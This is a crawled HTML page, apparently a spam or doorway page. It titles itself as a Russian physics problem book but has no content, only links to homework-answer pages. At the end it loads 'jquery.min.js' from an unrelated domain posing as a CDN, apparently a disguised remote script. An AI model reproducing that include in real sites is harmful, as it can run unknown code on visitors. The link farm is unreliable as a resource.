

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-fizika-bendrikov-zadachnik.html
body_size: 2150
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Физика бендриков задачник - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Физика бендриков задачник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-biologicheskaya-zrelost-i-razvitie-doshkolnika-referat.html">Биологическая зрелость и развитие дошкольника реферат</a></li>
                                <li><a href="am65-prakticheskie-zadachi-po-matematike-bogomolov-reshebnik.html">Практические задачи по математике богомолов решебник</a></li>
                                <li><a href="am65-algebra-i-nachala-analiza-10-11-klass-mordkovich-zadachnik-reshebnik.html">Алгебра и начала анализа 10-11 класс мордкович задачник решебник</a></li>
                                <li><a href="am65-reshebnik-po-algebre-7-klass-makarychev-mindyuk-mnemozina.html">Решебник по алгебре 7 класс макарычев миндюк мнемозина</a></li>
                                <li><a href="am65-chitat-sochinenie-po-literature-l-f-klimanova-v-g-goreckiy-m-v-golovanova-l-a-vinogradkaya-m-v-boykina-4-klass.html">Читать сочинение по литературе л.ф.климанова ,в.г.горецкий,м.в.голованова,л.а.виноградкая,м.в.бойкина 4 класс</a></li>
                                <li><a href="am65-gdz-4-klass-matematika-oksana-karpyuk.html">Гдз 4 класс математика оксана карпюк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-po-istorii-srednih-vekov-6-klass-e-v-agibalova-uchebnik.html">Гдз по истории средних веков 6 класс е.в агибалова учебник</a></li>
                                            <li><a href="am65-shpargalka-s-formulami-po-matematike-za-9-klass.html">Шпаргалка с формулами по математике за 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-geografiya-belarusi-10-klas-reshebnik.html">География беларуси 10 клас решебник</a></li>
                                            <li><a href="am65-gdz-po-algebra-i-nachala-analiza-profilnyy-uroven.html">Гдз по алгебра и начала анализа профильный уровень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-referat-skeptiki-i-stoiki-antichnaya-filosofiya.html">Реферат скептики и стоики античная философия</a></li>
                                            <li><a href="am65-gdz-po-osnovam-zdorovya-6-klass-taglina-na-russkom.html">Гдз по основам здоровья 6 класс таглина на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-otvety-zadach-po-himii-9-klass-rudzitis-novye-uchebniki.html">Ответы задач по химии 9 класс рудзитис новые учебники</a></li>
                                            <li><a href="am65-sochinenie-druzhba-vsego-dorozhe.html">Сочинение дружба всего дороже</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
